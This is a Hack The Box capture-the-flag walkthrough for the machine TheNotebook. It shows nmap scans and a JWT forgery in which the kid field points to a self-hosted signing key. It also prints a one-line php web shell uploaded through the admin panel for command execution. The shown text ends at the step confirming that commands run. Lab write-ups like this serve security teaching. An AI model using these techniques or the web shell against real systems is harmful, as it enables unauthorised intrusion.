Hack The Box - TheNotebook

info_card

TheNotebook is a medium difficulty machine on HackTheBox created by mostwanted002. For the user part we will exploit a RFI in a JWT-Auth mechanism, allowing us to forge our own certificate to sign any token. This gives us admin access on the website and we can upload a small php web shell. Once on the machine we find the backed up home folder of a user including his ssh key. Logged in as him we can run docker exec on a container with a vulnerable docker version. This let’s us overwrite runc and execute arbitrary commands as root.

User

Nmap

As usual we start our enumeration off with a nmap scan against all ports, followed by a script and version detection scan against the open ones to get a full picture against the attack surface.

All ports scan

1
2
3
4
5
6
7
8
9
10
$ sudo nmap -p- -T4 10.129.170.242 
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-31 10:06 BST
Nmap scan report for 10.129.170.242
Host is up (0.23s latency).
Not shown: 65532 closed ports
PORT      STATE    SERVICE
22/tcp    open     ssh
80/tcp    open     http

Nmap done: 1 IP address (1 host up) scanned in 55.47 seconds

Script and version

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$ sudo nmap -p22,80 -sC -sV 10.129.170.242 
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-31 10:08 BST
Nmap scan report for 10.129.170.242
Host is up (0.032s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey: 
|   2048 86:df:10:fd:27:a3:fb:d8:36:a7:ed:90:95:33:f5:bf (RSA)
|   256 e7:81:d6:6c:df:ce:b7:30:03:91:5c:b5:13:42:06:44 (ECDSA)
|_  256 c6:06:34:c7:fc:00:c4:62:06:c2:36:0e:ee:5e:bf:6b (ED25519)
80/tcp open  http    nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: The Notebook - Your Note Keeper
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.14 seconds

JWT cert forge



There are only 2 ports open on the machine, with http being the bigger attack surface so we will start there. Opening it up in our browser we see a notebook application.

home

The application let’s us create a user which we do in the next step.

register

Looking at the cookies after logging in we see that a JWT is managing our session. A JWT consists of 3 base64 encoded parts. The first part, the header, contains information about the token type and the signing. The second part contains the payload which is the data important for session managing in this case. The third part is the signature of the cookie. When working with JWT’s a usefull website is jwt.io, where we can edit tokens in a nice interface. Pasting our token there we see it is signed with a certificate which is accessed over http. Secondly there is a admin_cap key in the payload, which has its value set to 0.

jwt


We want to set the admin_cap to 1. To do this we need to sign the token again else it is not valid. Since we don’t have access to the original key we need to generate our own one and try to make it read from us over http.

In a first step we create a private key with openssl choosing a passphrase of our liking.

1
2
3
4
5
6
7
$ openssl genrsa -aes256 -out privkey.pem 2048
Generating RSA private key, 2048 bit long modulus (2 primes)
.............+++++
............................................................................................+++++
e is 65537 (0x010001)
Enter pass phrase for privkey.pem:
Verifying - Enter pass phrase for privkey.pem:

Next we generate the corresponding public key entering the passphrase again.

1
2
3
$ openssl rsa -pubout -in privkey.pem -out public_key.pem
Enter pass phrase for privkey.pem:
writing RSA key

To generate the token and access it later we also generate a private key without the passphrase encryption in the next step.

1
2
3
$ openssl rsa -in privkey.pem > privkey.key
Enter pass phrase for privkey.pem:
writing RSA key

With everything prepared we can host our newly generated key with a python web server.

1
2
$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...

Next we swap out the value for the kid key to point to our hosted private key. Change the admin_cap to 1 and paste our public and private key(the decrypted one) into the signature fields to sign it.

forge


We can swap the cookie now and reload the page. After it finished loading we see a Admin Panel, which we did not have access to before and also a hit on our webserver checking our key.

swap_cookie

1
2
3
$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.170.242 - - [31/Jul/2021 10:19:47] "GET /privkey.key HTTP/1.1" 200 

File upload


Looking at the Admin Panel we have 2 new functionalities on the website, View Notes and Upload File.

admin_panel

Upload File sounds very interesting, but let’s look at the notes first to gather more information. The first note mentions a security vulnerability about all php files on the server being executed, which could pair well with the upload functionality.

php_exec


The second note mentions backups being scheduled which might be interesting for later on.

backups_scheduled

To abuse the file upload we generate a small and simple php web shell in a first step.

1
<?php system($_REQUEST['cmd']); ?>

After uploading it it get’s asigned a new name and we can click to view it. Note here that there is a cleanup script running, so if the file is gone one has to reupload it.

upload


We can quickly validate php is really executed by passing the id command to the cmd parameter of our web shell.

rce_poc

